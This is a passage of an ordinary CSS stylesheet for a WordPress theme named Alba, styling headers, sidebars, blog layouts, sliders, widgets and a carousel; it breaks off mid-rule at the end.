.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image {
    min-height: auto !important;
}

/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-content .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-content .gallery dd {
	margin: 0;
}
.site-content .gallery-columns-4 .gallery-item {
}
.site-content .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-content [class*="navigation"] {
	margin: 0 0 1.5em;
	overflow: hidden;
}
[class*="navigation"] .nav-previous {
	float: left;
	width: 50%;
}
[class*="navigation"] .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/* =Comments
----------------------------------------------- */

.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
.form-allowed-tags {
    font-size: 11px;
}

/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/* = cxStyle Starts here
----------------------------------------------- */

/* ---- Default Styling ---- */

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #303035;
	font-weight: 400;
	line-height: 1.0em;
    word-wrap: break-word;
}

h1 {
    font-size: 32px;
    margin-bottom: .5em;
    margin-top: .5em;
}

h2 {
    font-size: 30px;
    margin-bottom: .75em;
    margin-top: .75em;
}

h3 {
    font-size: 26px;
    margin-bottom: .857em;
    margin-top: .857em;
}

h4 {
    font-size: 20px;
    margin-bottom: 1em;
    margin-top: 1em;
}

h5 {
    font-size: 16px;
    margin-bottom: 1.125em;
    margin-top: 1.125em;
}

h6 {
    font-size: 14px;
    margin-bottom: 1.285em;
    margin-top: 1.285em;
}

.entry-content code {
    display: block;
    background: #f7f7f7;
    border: 1px solid #D8D8D8;
    padding: 10px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
    margin: 5px 0;
    overflow-x: auto;
}



/* ---- Structure Styling ---- */

body {
    font-family: 'Open Sans', sans-serif;
	font-size: 13px;
    font-weight: 300;
}

a {
	color: inherit;
	outline: none;
	text-decoration: none;
}
.entry-content a {
    text-decoration: underline;
}

.clearboth {
	clear: both;
}

.bg-left {
	background-position: left 0 !important;
}

.site-pad {
}
.site-container {
	margin: 0 auto;
	max-width: 1200px;
	min-width: 220px;
	padding: 0 20px;
	padding: 0 20px;
}
.page-header .site-container {
    padding: 0 20px;
    box-sizing: border-box;
    max-width: 1240px;
}
.site-boxed .page-header .site-container {
    box-sizing: border-box;
}

.scroll-to-top {
	background-color: #2A2A2A;
	border: 1px solid #535353;
	border-radius: 2px;
	color: #888888;
	font-size: 20px;
	cursor: pointer;
	height: 36px;
	padding: 4px 0 0;
	position: fixed;
	bottom: 42px;
	right: 20px;
	text-align: center;
	width: 40px;
	z-index: 100;
	display: none;
}

.site-boxed {
    background-color: #FFF;
	max-width: 1200px;
	margin: 0 auto;
	box-shadow: 0 1px 5px rgba(0,0,0,0.2);
}

.site-header {
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    position: relative;
    z-index: 11;
}
.site-header .header-bar {
    background-color: #FFF;
}
.site-header .header-bar .site-container {
	margin-top: 1px;
	position: relative;
}
.header-bar-inner {
    background-color: #FFF;
    position: relative;
    z-index: 7;
}

.alba-button {
    background-color: #4965A0;
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 2px;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
    color: #FFFFFF !important;
    text-decoration: none !important;
    cursor: pointer;
    display: inline-block;
    font-weight: 300;
    margin: 35px 0 0;
    padding: 15px 30px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

/* ---- 404 Error Styling ---- */
.not-found {
    text-align: center;
    padding: 80px 0 80px !important;
}
.not-found .fa-ban {
    font-size: 160px;
    color: #BDBDBD;
    margin: 0 0 10px;
}
.not-found .entry-header {
    margin: 0 0 20px;
}
.not-found-options {
    text-align: center;
    padding: 25px 0 50px;
}
.not-found-options a {
    display: inline-block;
    min-width: 140px;
    margin: 0 8px;
    text-decoration: none;
}

/* ---- Search Results Styling ---- */
.search-results .page-header {
    margin: 0 0 40px;
    background-color: #FFF;
}
.search-results .page-title {
    font-size: 22px;
    font-weight: 300;
    padding: 2px 0 22px;
    float: none;
}
.search-results .page-title span {
    color: #8D9095;
    font-weight: 600;
    margin: 0 0 0 10px;
}

/* ---- Header Top Bar Styling ---- */

.site-top-bar a {
    text-decoration: none;
}
.site-top-bar ul {
    margin: 0;
}

/* ---- Header One Styling ---- */

.site-header-one .site-top-bar {
	background-color: #FAFAFA;
    
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.06) inset;
    color: #8D9095;
    font-size: 12px;
    font-weight: 400;
}
.site-header-one .site-top-bar i {
    color: #4965a0;
    font-size: 18px;
    position: relative;
    top: 1px;
}
.site-header-one .site-top-bar-left {
	float: left;
    height: 27px;
    padding: 6px 0 0;
    width: 50%;
}
.site-header-one .site-top-bar-left i {
    margin: 0 2px 0 0;
}
.site-header-one .site-top-bar-right {
    float: left;
    height: 27px;
    padding: 6px 0 0;
    text-align: right;
    width: 50%;
}
.site-header-one .site-top-bar-right i {
    margin: 0 2px 0 10px;
}
.site-header-one .site-top-bar-right i.fa-envelope-o {
    font-size: 16px;
}

.site-header-one .site-branding {
	float: left;
	height: auto;
	clear: none;
}
.site-header-one .site-header-right {
    background-color: #FFFFFF;
    float: right;
    height: 110px;
    position: relative;
    z-index: 10;
}
.site-header-right-link {
	display: inline-block;
	margin-right: 8px;
}
.site-header-one .site-social {
    color: #B8B8B8;
    font-size: 24px;
    min-height: 18px;
    padding: 15px 0 0;
    text-align: right;
}
.site-header-one .site-social i {
    margin: 0 0 0 12px;
}

.header-cart {
	display: inline-block;
}

.header-menu-button,
.main-menu-close {
    display: none;
}
#page {
    position: relative;
    right: 0;
    
    -webkit-transition: right 0.4s ease 0s;
     -moz-transition: right 0.4s ease 0s;
      -ms-transition: right 0.4s ease 0s;
       -o-transition: right 0.4s ease 0s;
          transition: right 0.4s ease 0s;
}

.site-header-one .site-title {
	margin: 0;
	padding: 0;
}
.site-header-one .site-title a {
    font-size: 45px;
    font-weight: 500;
    text-transform: uppercase;
    display: block;
    padding: 21px 0 0;
}
.site-header-one .site-description {
	color: #8D9095;
    font-size: 13px;
    font-weight: 300;
    margin: 0;
    padding: 0;
}

.site-header-one .search-button {
    cursor: pointer;
    display: inline-block;
    padding: 0 0 1px 4px;
    position: relative;
}
.site-header-one .search-block {
	background-color: #FFF;
	border-radius: 0 0 3px 3px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	/* display: none; */
	font-size: 14px;
	height: 42px;
	padding: 5px 2px 6px 6px;
	position: absolute;
	right: 22px;
	text-align: center;
	bottom: 3px;
	width: 380px;
    z-index: 6;
    -webkit-transition: bottom 0.3s ease 0s;
     -moz-transition: bottom 0.3s ease 0s;
      -ms-transition: bottom 0.3s ease 0s;
       -o-transition: bottom 0.3s ease 0s;
          transition: bottom 0.3s ease 0s;
}
body.show-site-search .site-header-one .search-block {
    bottom: -53px;
}

.site-header-one .search-block .search-field {
	font-size: 14px;
	padding: 10px 6px 10px;
    text-align: left;
    width: 310px;
	outline: none;
}
.site-header-one .search-block .search-submit {
    background: none repeat scroll 0 0 #4965A0;
    background-image: url(images/search_btn_bg.png);
    background-repeat: no-repeat;
    background-position: center center;
    border: 0 none;
    border-radius: 0 2px 2px 0;
    box-shadow: none;
    color: #FFFFFF;
    height: 38px;
    left: -5px;
    position: relative;
    text-shadow: none;
    width: 38px;
}
.site-header-one .search-block-close {
    cursor: pointer;
    height: 20px;
    left: 2px;
    position: absolute;
    top: 33px;
    width: 17px;
    display: none;
}
.site-header-one .search-block-close i {
    color: #000000;
    font-size: 15px;
}

.site-header-one.header-nosocial .navigation-main ul.menu > li > a {
    padding: 15px 15px 43px;
}
.site-header-one.header-nosocial .navigation-main ul ul {
    top: 76px;
}
.site-header-one.header-nosocial .navigation-main ul ul ul {
    top: 0;
}

/* ---------------- Stuck Header One Styling ---------------- */
.site-header-one .sticky-wrapper,
.site-header-one .site-branding,
.site-header-one .site-branding img,
.site-header-one .site-title a,
.site-header-one .site-social {
    -webkit-transition: all 0.2s linear 0s;
     -moz-transition: all 0.2s linear 0s;
      -ms-transition: all 0.2s linear 0s;
       -o-transition: all 0.2s linear 0s;
          transition: all 0.2s linear 0s;
}

.stuck {
    background-color: #FFFFFF;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
    padding: 0 20px;
    position: fixed;
    top: -1px;
    width: 100%;
    box-sizing: border-box;
    z-index: 99;
}
body.admin-bar .stuck {
    margin-top: 32px;
}
.site-header-one .stuck .site-branding {
    height: 75px;
}
.site-header-one .stuck .site-branding img {
    max-height: 100%;
    width: auto;
}
.site-header-one .stuck .site-title {
    margin: 18px 0 4px;
}
.site-header-one .stuck .site-title a {
    font-size: 40px;
}
.site-header-one .stuck .site-header-right {
    height: 75px;
}
.site-header-one .stuck .site-social {
    font-size: 18px;
    min-height: 20px;
    padding: 5px 0 0;
}
.stuck .navigation-main a {
    padding: 11px 15px 13px;
}
.site-header-one.header-nosocial .stuck .navigation-main .menu > li > a {
    padding: 15px 15px 15px;
}

.site-header-one .stuck .navigation-main ul ul {
    top: 42px;
}
.site-header-one.header-nosocial .stuck .navigation-main ul ul {
    top: 48px;
}
.site-header-one.header-nosocial .stuck .navigation-main ul ul ul {
    top: 0;
}
.site-header-one .stuck .navigation-main ul ul ul {
    top: 0;
}
.site-header-one .stuck .search-block {
    top: 15px !important;
}

/* ---------------- Page Header ---------------- */
.page-header {
    background-color: #FAFAFA;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset;
}
.page-header h1 {
    float: left;
    margin: 0;
    padding: 20px 0 15px;
    font-size: 26px;
}
.page-header .cx-breadcrumbs {
    float: right;
    font-size: 12px;
    padding: 30px 0 12px;
}
.page-header .cx-breadcrumbs > span {
    position: relative;
    top: -1px;
    margin: 0 2px;
}
.page-header .cx-breadcrumbs a {
    color: #4965a0;
    font-weight: 600;
}
.archive .page-header {
    width: 100%;
}

/* ---- Contact Page Styling ---- */
.alba-google-map {
    background-color: #999;
    height: 300px;
}

/* ---- Sidebar Navigation Styling ---- */
.sidebar-navigation {
	margin: 9px 0 10px;
}
.sidebar-navigation ul {
	margin: 0;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08);
	padding: 0;
}
.sidebar-navigation ul li {
    list-style-type: none;
    margin: 0;
    padding: 0;
	position: relative;
}
.sidebar-navigation ul li:first-child {
}
.sidebar-navigation ul li a {
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset;
    display: block;
    margin: 0;
    text-decoration: none;
	padding: 20px 20px;
}

.sidebar-navigation .current_page_item a {
	padding: 20px 20px !important;
}

/* -- Left Navigation -- */
.sidebar-navigation-left li a {
	
}
.sidebar-navigation-left .sidebar-navigation-left-shadow-top {
	background-image: url(images/sidebar_nav_shadow_top_left.png);
	right: 0;
}
.sidebar-navigation-left-shadow-top {
    display: block;
    height: 11px;
    position: absolute;
		
    top: -11px;
    width: 233px;
}
.sidebar-navigation-left .sidebar-navigation-left-shadow-bottom {
	background-image: url(images/sidebar_nav_shadow_bottom_left.png);
	right: 0;
}
.sidebar-navigation-left-shadow-bottom {
    display: block;
    height: 11px;
    position: absolute;
		bottom: -11px;
    width: 233px;
}

.sidebar-navigation-left .current_page_item {
	background-color: #fafafa !important;
    border-bottom: 0;
    
	/* box-shadow: 3px 0 0 #3B5998 inset; */
	margin: 0 0 0 1px;
}

/* -- Right Navigation -- */
.sidebar-navigation-right li a {
	text-align: right;
}
.sidebar-navigation-right .sidebar-navigation-right-shadow-top {
	background-image: url(images/sidebar_nav_shadow_top_right.png);
	left: 0;
}
.sidebar-navigation-right-shadow-top {
    display: block;
    height: 11px;
    position: absolute;
		top: -11px;
    width: 233px;
}
.sidebar-navigation-right .sidebar-navigation-right-shadow-bottom {
	background-image: url(images/sidebar_nav_shadow_bottom_right.png);
	left: 0;
}
.sidebar-navigation-right-shadow-bottom {
    display: block;
    height: 11px;
    position: absolute;
		bottom: -11px;
    width: 233px;
}

.sidebar-navigation-right .current_page_item {
	background-color: #fafafa !important;
    border-bottom: 0;
	box-shadow: -3px 0 0 #3B5998 inset;
    
	margin: 0 0 0 1px;
}

/* ---- Content Area Styling ---- */
.site-body {
	
}

.content-area {
    min-height: 620px;
    box-sizing: border-box;
}

.content-area-full {
    width: 100%;
    padding: 30px 0;
    box-shadow: none !important;
}
.blog .site-content-full {
    padding: 0 20px;
}

.content-area-right {
	box-shadow: 1px 0 0 #eaeaea inset;
    width: 74.2%;
}

.woocommerce-page .content-area,
.archive .content-area,
.single .content-area,
.search .content-area,
.page-template-template-right-nav-sidebar-php .content-area,
.page-template-default .content-area,
.content-area.content-area-sidebar {
    box-shadow: 1px 0 0 #eaeaea;
    width: 74.2%;
    float: left;
    padding: 30px 20px 20px 0;
}
.woocommerce-page .site-boxed .content-area,
.archive .site-boxed .content-area,
.single .site-boxed .content-area,
.search .site-boxed .content-area,
.page-template-template-right-nav-sidebar-php .site-boxed .content-area,
.page-template-default .site-boxed .content-area {
    padding: 30px 20px 30px 0;
}

.post-type-archive.woocommerce-page .site-boxed .content-area {
    padding-left: 0;
}

.woocommerce-page .widget-area,
.archive .widget-area,
.single .widget-area,
.search .widget-area,
.page-template-template-right-nav-sidebar-php .widget-area,
.page-template-default .widget-area {
    margin: 0;
    padding: 0 0 30px;
    box-shadow: 1px 0 0 #eaeaea inset;
}

.post-type-archive.woocommerce-page .widget-area,
.post-type-archive.archive .widget-area {
    box-shadow: 1px 0 0 #eaeaea inset;
}

.woocommerce-page .widget-area .widget,
.archive .widget-area .widget,
.single .widget-area .widget,
.search .widget-area .widget,
.page-template-template-right-nav-sidebar-php .widget-area .widget,
.page-template-default .widget-area .widget {
    margin: 25px 0 0 20px;
}
.woocommerce-page .site-boxed .widget-area .widget,
.archive .site-boxed .widget-area .widget,
.single .site-boxed .widget-area .widget,
.search .site-boxed .widget-area .widget,
.page-template-template-right-nav-sidebar-php .site-boxed .widget-area .widget,
.page-template-default .site-boxed .widget-area .widget {
    margin: 25px 0 0 20px;
}

.page-template-template-left-nav-sidebar-php .content-area,
.page-template-template-left-sidebar-php .content-area {
    box-shadow: 1px 0 0 #eaeaea inset;
    width: 74.2%;
    float: left;
    padding: 30px 0 20px 20px;
}
.page-template-template-left-nav-sidebar-php .site-boxed .content-area,
.page-template-template-left-sidebar-php .site-boxed .content-area {
    padding: 30px 0 20px 20px;
}

.page-template-template-left-nav-sidebar-php .widget-area,
.page-template-template-left-sidebar-php .widget-area {
    margin: 0;
    padding: 0 0 30px;
    box-shadow: 1px 0 0 #eaeaea;
}

.page-template-template-left-nav-sidebar-php .widget-area .widget,
.page-template-template-left-sidebar-php .widget-area .widget {
    margin: 25px 20px 0 0;
}
.page-template-template-left-nav-sidebar-php .site-boxed .widget-area .widget,
.page-template-template-left-sidebar-php .site-boxed .widget-area .widget {
    margin: 25px 20px 0 0;
}
.blog-standard-layout .widget-area .widget {
	margin: 25px 20px 0 20px;
}
.page-template-template-full-width-php .content-area-full {
	width: 100%;
    padding: 20px 0;
}
.page-template-template-full-width-php .site-boxed .content-area-full {
	width: 100%;
    padding: 30px 0;
}

.attachment .content-area {
    margin: 0 auto;
    float: none;
    width: auto;
    padding: 30px 20px;
    max-width: 1240px;
    box-shadow: none;
}

/* ---- Archive / List Styling ---- */

.post,
.search article.page {
    border-bottom: 1px solid #EBEBEB;
    margin: 0 0 60px;
    padding: 0 0 60px;
}
.blog-standard-layout .post:last-child {
    margin: 0 0 20px;
}

.post .alba-blog-permalink-btn,
.search article.page .alba-blog-permalink-btn {
    border: 1px solid rgba(0, 0, 0, 0.3) !important;
    border-radius: 2px !important;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15) !important;
    color: #FFFFFF !important;
    display: inline-block !important;
    font-size: 15px;
    font-weight: 300 !important;
    margin: 0 !important;
    padding: 6px 30px 8px !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}

.post:last-child {
    border-bottom: 0;
    padding: 0;
}

.format-aside {
    padding: 5px 0 20px;
}

.entry-header {
    
}

.entry-title {
    margin: 0 0 10px;
}

.entry-header .entry-meta {
    
}

.entry-content {
    
}

.entry-meta {
    
}


/* -------- Blog Standard Styling -------- */
.blog-list-wrap {
    padding: 0 0 15px;
}
.blog-list-wrap-remove {
    background-image: url(images/loader.gif);
    background-position: center center;
    background-repeat: no-repeat;
    height: 400px;
    overflow: hidden;
}
.blog-list-wrap-remove .alba-blog-grid-block {
    opacity: 0;
}

.blog-standard-layout {
    
}
.alba-blog-standard-block {
    position: relative;
}
.alba-blog-standard-block-img-wrapper-remove {
    background-image: url(images/loader.gif);
    background-position: center center;
    background-repeat: no-repeat;
}
.alba-blog-standard-block-img-remove {
    height: 380px !important;
    visibility: hidden !important;
    overflow: hidden;
}
.alba-blog-standard-block-imgs {
    float: left;
    width: 42%;
    vertical-align: middle;
}
.alba-blog-standard-block-content {
    float: left;
    width: 54%;
    vertical-align: middle;
    padding: 0 0 0 2%;
}
.alba-blog-standard-block-content.alba-blog-standard-no-images {
    float: none;
    width: 100%;
    display: block;
    padding: 0;
}
.alba-blog-standard-block-content h3 {
    font-size: 34px;
    margin: 0;
    padding: 4px 0 15px;
}
.alba-blog-grid-block-a {
    display: inline-block;
    margin: 0 0 10px;
    text-decoration: none !important;
}

.alba-blog-standard-block-img-carousel-wrapper {
    position: relative;
}
.alba-blog-standard-block-img-prev,
.alba-blog-standard-block-img-next {
    background-color: rgba(0, 0, 0, 0.3);
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 3px;
    cursor: pointer;
    height: 35px;
    color: #FFF;
    text-align: center;
    font-size: 22px;
    margin: -16px 0 0;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 32px;
    z-index: 9;
}
.alba-blog-standard-block-img-prev {
    left: 10px;
}
.alba-blog-standard-block-img-next {
    right: 10px;
}
.alba-blog-standard-block-img-carousel {
    height: 380px;
}
.alba-blog-standard-block-img-carousel img {
    float: left;
    width: 100%;
}
.alba-blog-standard-block .entry-content {
    min-height: 70px;
}
.alba-blog-standard-block .entry-meta {
    font-size: 12px;
    padding: 0 0 10px;
}
.alba-blog-standard-block .entry-meta i {
    font-size: 14px;
    margin: 0 2px 0 0;
}
.alba-blog-standard-block .entry-meta .byline {
    margin: 0 0 0 10px;
}
.alba-blog-standard-block .entry-meta .comments-link {
    margin: 0 0 0 10px;
}
.alba-blog-standard-post-footer {
    
}
.alba-blog-standard-post-footer .cat-links {
    display: block;
}
.alba-blog-standard-post-footer .tags-links {
    display: block;
    padding: 6px 0 0;
}
.alba-blog-standard-post-footer-left {
    float: left;
    font-size: 12px;
}
.alba-blog-standard-post-footer-right {
    float: right;
}
.alba-blog-standard-block .edit-link {
    bottom: 10px;
    left: auto;
    position: absolute;
    right: 0;
}
.alba-blog-standard-block-noimg {
    
}
.alba-blog-standard-block-noimg .edit-link {
    bottom: 10px;
    left: auto;
    position: absolute;
    right: 0;
}
.alba-blog-standard-block-noimg .alba-blog-standard-block-content {
    float: none;
    width: 100%;
}



/* -------- Blog Grid Styling -------- */
.blog .site-container.blog-grid-layout {
    max-width: 1220px;
}
.blog-grid-layout {
    
}

.alba-blog-grid-block {
    position: relative;
    border: 0;
    width: 31.3%;
    margin: 0 1% 25px;
    box-sizing: border-box;
    padding: 15px 20px 20px !important;
    background-color: #FAFAFA;
    box-shadow: 0 0px 2px 0 rgba(0, 0, 0, 0.3);
    border-radius: 3px;
}

.alba-blog-grid-block-imgs {
    margin: 0 0 12px;
    
}

.alba-blog-grid-block header {
    
}
.alba-blog-grid-block .entry-title {
    font-size: 22px;
    margin: 0;
    padding: 0px 0 10px;
}
.alba-blog-grid-block header .entry-meta {
    font-size: 12px;
    padding: 0 0 8px;
}
.alba-blog-grid-block .entry-content {
    
}
.alba-blog-grid-block footer {
    font-size: 12px;
    padding: 0 0 8px;
}



.alba-blog-grid-block .edit-link {
    bottom: 10px;
    left: auto;
    position: absolute;
    right: 0;
}


/* ---- Alba Slider Styling ---- */
.alba-home-slider-wrapper {
    min-width: 240px;
    position: relative;
    width: 100%;
}
.home-slider-wrap-hint {
    position: absolute;
    width: 220px;
    top: 0;
    left: 50%;
    margin: 0 0 0 -110px;
    padding: 4px 0 4px;
    text-align: center;
    z-index: 9;
    font-size: 11px;
    background-color: #f8f8f8;
    border-radius: 0 0 4px 4px;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
}
.home-slider-wrap-hint a {
    font-size: 12px;
}
.alba-home-slider-remove { 
    height: 403px !important;
    overflow: hidden;
    background-image: url(images/loader.gif);
    background-repeat: no-repeat;
    background-position: center center;
}
.alba-home-slider-remove .alba-home-slider { 
    visibility: hidden;
}
.alba-home-slider-block {
	display: block;
    float: left;
    position: relative;
}
.alba-home-slider-block h3 {
    color: #FFF;
    font-size: 46px;
    font-weight: 300;
    letter-spacing: 1px;
    margin: -30px 0 0;
    padding: 0;
    position: absolute;
    text-align: center;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
    text-transform: uppercase;
    top: 50%;
    width: 100%;
    z-index: 8;
}
.alba-home-slider-block h3 a {
    color: #fff;
}
.alba-home-slider {
	display: block;
}
.alba-home-slider img {
    display: block;
    width: 100%;
    height: auto;
}
.alba-home-slider-pager {
    border-bottom: 3px solid #EDEDED;
    bottom: 0;
    height: 30px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.alba-home-slider-pager a.selected span {
    border: 3px solid #fff;
    position: relative;
    top: 2px;
}
.alba-home-slider-pager a {
    display: inline-block;
    padding: 3px 4px;
}
.alba-home-slider-pager span {
    border: 1px solid #FFFFFF;
    border-radius: 10px;
    display: inline-block;
    height: 10px;
    line-height: 0;
    overflow: hidden;
    text-indent: -100px;
    width: 10px;
}

.alba-home-slider-prev,
.alba-home-slider-next {
    position: absolute;
    top: 50%;
    background-image: none !important;
    background-color: rgba(255, 255, 255, 0.7);
    border-radius: 200px;
    color: #FFFFFF;
    line-height: 50px;
    margin: -26px 0 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2) inset;
    width: 50px;
    text-align: center;
    font-size: 27px;
    opacity: 0;
    cursor: pointer;
    z-index: 9;
    transform: scale(0.7);
    
    -webkit-transition: all 0.2s ease 0s;
     -moz-transition: all 0.2s ease 0s;
      -ms-transition: all 0.2s ease 0s;
       -o-transition: all 0.2s ease 0s;
          transition: all 0.2s ease 0s;
}
.alba-home-slider-prev {
    left: 5px;
}
.alba-home-slider-next {
    right: 5px;
}
.alba-home-slider-prev i,
.alba-home-slider-next i {
    font-size: 0.8em;
    position: relative;
    top: -3px;
}
.alba-home-slider-wrapper:hover .alba-home-slider-prev,
.alba-home-slider-wrapper:hover .alba-home-slider-next {
    opacity: 1;
    transform: scale(1);
}
.alba-home-slider-wrapper:hover .alba-home-slider-prev.disabled,
.alba-home-slider-wrapper:hover .alba-home-slider-next.disabled {
    opacity: 0.4;
    cursor: default;
}
.alba-home-slider-timer {
    background-color: #4965A0;
    bottom: 0;
    width: 0;
    height: 3px;
    position: absolute;
    z-index: 20;
    left: 0;
}
.alba-home-slider-wrapper:hover .home-slider-wrap-hint {
    opacity: 1;
}

/* ---- Widget Styling ---- */

.widget-area {
	width: 25.8%;
	float: left;
    box-sizing: border-box;
}

.widget-title {
	font-size: 16px;
}

.widget ul {
	margin: 0;
	padding: 0;
}

.widget ul li {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.widget ul li a {
	color: inherit;
    text-decoration: none;
}

/* -- Calendar Widget -- */
.widget_calendar table {
	width: 100%;
	border-top: 1px solid rgba(0, 0, 0, 0.15);
	border-left: 1px solid rgba(0, 0, 0, 0.15);
	box-shadow: 1px 1px 0 rgba(255, 255, 255, 0), 1px 1px 1px rgba(0, 0, 0, 0);
}

.widget_calendar caption {
	padding: 4px 0;
	text-align: center;
}

.widget_calendar th {
	font-weight: bold;
	text-align: center;
	border-right: 1px solid rgba(0, 0, 0, 0.15);
	border-bottom: 1px solid rgba(0, 0, 0, 0.15);
	background-color: rgba(0, 0, 0, 0.14);
	box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.05), 1px 1px 1px rgba(0, 0, 0, 0.05) inset;
}

.widget_calendar td {
	background-color: rgba(0, 0, 0, 0.05);
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    border-right: 1px solid rgba(0, 0, 0, 0.15);
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.05), 1px 1px 1px rgba(0, 0, 0, 0.05) inset;
    padding: 10px 0;
    text-align: center;
}

.widget_calendar #today {
	background-color: rgba(0, 0, 0, 0.15);
}

/* -- Search Widget -- */

.widget_search {
	
}

.widget_search input {
	border: 0 none;
    box-shadow: 0 0 1px #888 inset;
    padding: 3% 3% 2.5%;
    width: 94%;
	outline: none;
}


/* ---- Alba Widget Slider ---- */

.alba-widget-slider {
	height: 250px;
	margin: 15px 0 0;
}

.alba-widget-slider-block {
	min-height: 20px;
	box-shadow: 0 0 1px #888 inset;
	overflow: hidden;
	position: relative;
}
.alba-widget-slider-block img {
	display: block;
	margin: 0;
}
.alba-widget-slider-block-a {
	position: absolute;
	background-color: rgba(255, 255, 255, 0.7);
    height: 100%;
    position: absolute;
		left: -100%;
    width: 100%;
	transition: left .3s ease 0s;
}
.alba-widget-slider-block-a h3 {
	border-bottom: 1px solid rgb(92, 92, 92);
    font-size: 18px;
    font-weight: 600;
    margin: 25px 20px 15px;
    padding: 0 0 8px;
}
.alba-widget-slider-block-a p {
	font-size: 13px;
    line-height: 1.4em;
    margin: 0 20px 15px;
}
.alba-widget-slider-block-a span {
	font-size: 14px;
    font-weight: 600;
    margin: 0 20px;
}
.alba-widget-slider-block:hover .alba-widget-slider-block-a {
	left: 0;
}

.columns-two .alba-widget-slider-block {
	width: 100%;
}
.columns-two .alba-widget-slider-block {
	width: 50%;
	float: left;
}
.columns-three .alba-widget-slider-block {
	width: 33.33%;
	float: left;
}
.columns-four .alba-widget-slider-block {
	width: 25%;
	float: left;
}

/* ---- Alba Widget Carousel ---- */
.panel.widget_alba_carousel .widget-title {
    display: block;
}

.alba-carousel-wrapper {
    margin: 0 -1px 0;
	position: relative;
}

.alba-carousel-remove {
	height: 300px;
	visibility: hidden;
    overflow: hidden;
}

.alba-carousel-remove-load {
	background: transparent url(images/loader.gif) no-repeat center center;
}

.alba-carousel-arrows {
	display: none;
}

.alba-carousel-arrow-prev,
.alba-carousel-arrow-next {
	position: absolute;
    top: 50%;
	background-color: rgba(255, 255, 255, 0.7);
    border-radius: 200px;
	color: #FFFFFF;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2) inset;
	line-height: 50px;
    margin: -42px 0 0;
    width: 50px;
    text-align: center;
    font-size: 27px;
    opacity: 0;
    cursor: pointer;
    z-index: 9;
    transform: scale(0.7);
    
    -webkit-transition: all 0.2s ease 0s;
     -moz-transition: all 0.2s ease 0s;
      -ms-transition: all 0.2s ease 0s;
       -o-transition: all 0.2s ease 0s;
          transition: all 0.2s ease 0s;
}
.alba-carousel-arrow-prev i,
.alba-carousel-arrow-next i {
    font-size: 0.8em;
    position: relative;
    top: -3px;
}
.alba-carousel-arrow-prev:hover,
.alba-carousel-arrow-next:hover {
    background-color: rgba(255, 255, 255, 1);
}
.alba-carousel-wrapper:hover .alba-carousel-arrow-prev,
.alba-carousel-wrapper:hover .alba-carousel-arrow-next {
    opacity: 1;
    transform: scale(1);
}
.alba-carousel-wrapper:hover .alba-carousel-arrow-prev.disabled,
.alba-carousel-wrapper:hover .alba-carousel-arrow-next.disabled {
    opacity: 0.4;
    cursor: default;
}

.alba-carousel-arrow-prev {
	left: 5px;
}

.alba-carousel-arrow-next {
	right: 5px;
}

.alba-carousel-block {
	height: auto;
	border: none;
	display: block;
	float: left;
	padding: 0 1px;
}

.alba-carousel-block-img {
	position: relative;
}

.alba-carousel-block-img a {
    background-color: rgba(0, 0, 0, 0.05);
    display: block;
    height: 100%;
    opacity: 0;
    position: absolute;
    width: 100%;
	
	-webkit-transition: opacity 0.2s ease 0s;
